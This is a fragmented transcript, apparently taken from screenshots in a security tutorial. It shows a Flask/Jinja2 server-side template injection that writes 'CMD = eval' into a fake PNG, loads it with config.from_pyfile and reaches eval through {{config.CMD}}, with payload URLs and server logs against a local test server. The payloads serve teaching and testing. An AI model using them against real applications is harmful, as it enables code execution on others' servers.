 127.0.0.1:5000/?user={{config.from_pyfile("file.png")}}
True
127.0.0.1:5000/?user={{config.
127.0.0.1:5000/?user={{config.CMD}}
<built-in function eval>
python3 test-server.py
» c
# macr0phag3 in ~/Downloads [19:01:04]
» echo "CMD = eval" > file.png
# macr0phag3 in ~/Downloads [19:01:05]
» p test-server.py
* Serving Flask app 'test-server' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: on
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
* Restarting with stat
* Debugger is active!
* Debugger PIN: 635-174-331
127.0.0.1 - - [13/May/2022 19:01:11] "GET /?user={{config.from_pyfile(%22file.png%22)}} HTTP/1.1" 200 -
127.0.0.1 - - [13/May/2022 19:01:13] "GET /?user={{config.CMD}} HTTP/1.1" 200 -
图片来自：www.tr0y.wang